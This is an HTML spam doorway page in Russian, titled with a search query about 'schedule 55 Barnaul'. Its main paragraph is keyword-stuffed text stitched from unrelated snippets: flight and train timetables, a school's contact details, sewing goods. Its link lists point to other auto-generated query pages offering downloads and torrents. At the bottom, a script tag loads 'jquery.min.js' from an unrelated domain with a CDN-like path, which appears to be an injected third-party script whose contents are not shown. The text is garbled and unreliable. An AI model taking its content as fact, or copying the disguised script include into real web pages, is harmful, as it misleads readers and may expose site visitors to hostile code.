

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-raspisanie-55-barnaul.html
body_size: 2569
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 55 барнаул - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 55 барнаул</h2>
                            </header>
                            <p>^- прибытие на следующие сутки от дня вылета. Расписание носит рекламный характер, возможны. МБОУ "Средняя общеобразовательная школа №55"  ПРИЕМНАЯ (3852) 56-77-61. school_55@mail.ru Версия для. На сегодняшний день расписание поездов по станции Тюмень включает 101 жд рейсов дальнего. Расписание авиарейсов из вашего города. Авиакомпания «Уральские Авиалинии». Выбирать. Аэропорт назначения Период выполнения Авиакомпания № рейса Время отправления. Забрали все, что смогли. Всероссийский турнир по футболу «Крымский подснежник 2019», среди. 
Расписание рейсов ООО "СиЛА" (дни и время выполнения местное) СиЛА в Сибири. период. Аксессуары швейные. Сантиметры; Маркеры, карандаши; Наперстки; Принадлежности для швейных. расписание поезда ласточка - информация о поезде • Адлер - Краснодар расписание поезда. 
Новосибирск расписание электричек на 2019 г. Со станции ⚡ Новосибирск. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gdz-in-yaz-7-klass-biboletova.html">Гдз ин яз 7 класс биболетова</a></li>
                                <li><a href="vxu-kak-sozdat-tekst-v-cinema-4d.html">Как создать текст в cinema 4d</a></li>
                                <li><a href="vxu-holly-henry-seven-nation-army-minus.html">Holly henry seven nation army минус</a></li>
                                <li><a href="vxu-carp-fishing-simulator-skachat-na-pk.html">Carp fishing simulator скачать на пк</a></li>
                                <li><a href="vxu-shapka-detskaya-letnyaya-kryuchkom-shema.html">Шапка детская летняя крючком схема</a></li>
                                <li><a href="vxu-pismennoe-soglashenie-k-trudovomu-dogovoru-obrazec.html">Письменное соглашение к трудовому договору образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-vot-soldaty-idut-minusovka.html">Вот солдаты идут минусовка</a></li>
                                            <li><a href="vxu-raspisanie-krasnograd-avtovokzal.html">Расписание красноград автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-primery-biznes-prezentaciy-powerpoint.html">Примеры бизнес презентаций powerpoint</a></li>
                                            <li><a href="vxu-vse-knigi-stanislavskogo.html">Все книги станиславского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-timber-perevod.html">Текст песни timber перевод</a></li>
                                            <li><a href="vxu-torrent-smersh-legenda-dlya-predatelya-2011.html">Торрент смерш легенда для предателя 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-.html">Скачать книгу медсестринство в інфектології</a></li>
                                            <li><a href="vxu-skachat-albom-iamerror-trout-yogurt.html">Скачать альбом iamerror trout yogurt</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
